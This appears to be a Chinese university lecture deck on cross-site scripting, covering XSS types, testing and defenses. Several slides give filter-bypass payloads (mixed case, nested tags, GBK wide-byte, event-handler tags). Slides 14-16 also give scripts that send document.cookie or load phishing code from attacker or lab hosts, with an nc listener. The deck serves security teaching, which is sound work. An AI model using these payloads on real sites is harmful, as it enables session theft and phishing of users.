Slide 1
第三讲 XSS攻击
陈伟
Email: chenwei@njupt.edu.cn
Tel: 18951896489

Slide 2

课程内容
1
XSS攻击原理
2
XSS攻击的分类
3
XSS攻击的条件
4
利用方式
5
防护手段

Slide 3
XSS攻击的原理
XSS攻击叫做HTML注入攻击，英文全称是Cross Site Scripting,原本缩写为CSS，但是为了和层叠样式表（Cascading Style Sheet，CSS）区别，简写为XSS
主要影响用户端的安全，包含用户信息安全、权限安全等
本质上，是将恶意脚本嵌入到当前网页中并（供其他用户）执行的攻击方式。
通常通过“HTML注入”行为篡改网页，并插入恶意JS脚本
利用用户身份在输入参数时附带恶意脚本，提交服务器之后，服务器并没有做任何安全过滤

Slide 4

举例：评价功能
用户输入评论（评论处为攻击代码）
服务器接收到评论并存储（入库存储）
前台自动调用评论
任何人触发评论（直接看到攻击代码）
攻击成功

Slide 5
XSS攻击的分类
反射型跨站攻击（构造恶意URL）
只是将用户输入的数据通过URL的形式直接或未经安全过滤就在浏览器中进行输出
诱骗用户点击
浏览器-服务器交互
存储型跨站攻击
用户输入的数据信息保存在服务器的数据库或文件中
用户访问就会触发，有较强的稳定性
浏览器-服务器-数据库交互
DOM型跨站攻击
也算某种反射型，有JS的DOM节点编程改变HTML代码
浏览器-服务器交互

Slide 6
XSS攻击的条件
反射型/DOM型跨站攻击
服务器接收到数据，并原样返回给用户
服务器没有存储，无法持久化
仅针对当次请求有效
借助钓鱼、垃圾邮件等手段
存储型跨站攻击
服务器端已存储恶意脚本
持久性强，危害性大
本课程重点分析的对象

Slide 7
XSS攻击成功的条件
入库处理
目标网页有攻击者可控的输入点
输入信息可以在受害者的浏览器中显示
输入具备功能的可执行脚本，并绕过防护措施
出库处理
浏览器打开被污染的页面，作为输入
浏览器将输入解析为脚本，并具备执行该脚本的能力

Slide 8
漏洞测试的思路
XSS盲打后台其实和存储型的xss原理是一样的，不同的地方在于xss盲打的结果你看不到，你不知道它是否存在xss漏洞，因为xss盲打的结果是显示在管理员后端的，但是这并不意味着不存在xss漏洞！只要payload被执行，就存在漏洞！
寻找输入点
存储型XSS一般发生在留言板、在线信箱。
测试输出位置
需要在用户页面上进行展示
对于一些不常见的系统，可以通过在回显页面进行搜索
有些输入点无法显示，需要“XSS盲打后台”
测试基本跨站代码
已发现具体的输入点和输出位置，需要测试
经典方式就是“弹窗测试”

Slide 9
XSS进阶测试方法（一些攻击手段，将恶意代码嵌入html页面被浏览器解析）
闭合标签测试
<textarea><script>alert(/XSS/)</script></textarea>
因为<textarea>，红色部分只会以纯文本展示
但是如果输入
</textarea><script>alert(/XSS/)</script>
<textarea></textarea><script>alert(/XSS/)</script>…

Slide 10
大小写混合测试
开发者会将<script>等关键词作为黑名单过滤
但由于XSS跨站的类型变化多样，黑名单很难考虑周全
可采用大小写混合的方式
<sCriPt>alert(/XSS/)</scRipT>
防范时，可以强制大小写转换
strtolower():转换小写形式
strtoupper():转换大写形式
<script> 标签在 HTML 页面中插入一段 JavaScript：也可以通过 src 属性指向外部脚本文件

Slide 11
多重嵌套测试
通过正则表达式，忽略大小写，可以过滤所有<script>
可尝试构建以下测试代码：
<scr<script>ipt>alert(/XSS/)</script>
<scr<script>ipt>alert(/XSS/)</script>

Slide 12
宽字节绕过测试
用户提交的内容服务器转义后，用GBK格式显示（浏览器解析）时恰好触发，这和管理员预期的不一样
高级别的防范手段，会对用户输入进行严格检查
GBK编码存在宽字节的问题
第一字节（高字节）: 0x81-0xFE
第二字节（低字节）: 0x40-0x7E, 0x80-0xFE
\的编码是0x5C,正好在低字节
%bf’;<script>alert(/xss/)</script>;//
%bf\’ -> 縗
由于UTF-8的普及，宽字节漏洞越来越少

Slide 13
多标签测试
测试XSS的过程中，能触发弹窗效果的，远不止<script>这一种标签
跨站代码不尽相同
不同浏览器
不同的场景
不同环境
许多已公开的XSS Sheet已无法使用
现在浏览器中的XSS Filter可以针对钓鱼攻击的脚本进行过滤
防范反射型跨站效果明显
<img src=“javascript:alert(‘xss’)”></img>
<img DYNSRC=“javascript:alert(‘xss’)”>
<iframe src=“javascript:alert(‘xss’)/”>
<img src=“” style=“test:expression(alert(‘xss’)):”>
<img src=x onError=alert('xss')>
Notes:
<img src=x onError=alert('xss')>
DVWA 高级可绕过

Slide 14

XSS攻击的利用方式窃取Cookie（实验1）
Notes:
- <script>new Image().src="http://10.166.33.85:808/abc.php?output="+document.cookie;</script>
nc -lvp 808
<script>
document.location="http://10.166.33.189/dvwa/cookie.php?cookie="+document.cookie;
</script>

Slide 15
Cookie利用步骤
注入脚本
<script>
document.location=‘http://www.xxx.com/cookie.php?cookie=‘+document.cookie;
</script>
前面我们只是利用<script>alert('xss')</script>其实现一个简单的弹窗并没有进一步加以利用
在www.xxx.com上准备好一个cookie.php
document.location将页面内容定位到指定位置，可以实现页面跳转

Slide 16
网络钓鱼
攻击者构造如下跨站代码
<script src="http://www.xxx.com/auth.php?id=yvceb3&info=input+your+account">
</script>
其中域名http://www.xxx.com是攻击者自己的服务器，攻击者提前写好auth.php文件
Notes:
<script src="http://10.166.33.189/dvwa/auth.php?id=yvceb3&info=input+your+account"></script>

Slide 17
窃取客户端信息
通过JS脚本，攻击者可以获取用户浏览器访问记录、IP地址、开放端口、剪贴板内容、按键记录等许多敏感信息
<script>
function keyDown(){
var realkey = String.fromCharCode(event.keyCode);
alert(realkey);}
document.onkeydown = keyDown;
</script>
js中event.keyCode对应的值就是键盘上每个键的代码
Notes:
<script>
function keyDown(){
var realkey = String.fromCharCode(event.keyCode);
alert(realkey);}
document.onkeydown = keyDown;
</script>

Slide 18
XSS漏洞的标准防护方法
过滤特殊字符
过滤HTML特性
JavaScript关键字
空字符、特殊字符
使用实体化编码
HTML实体化编码
JavaScript编码
HttpOnly
禁止JavaScript访问Cookie

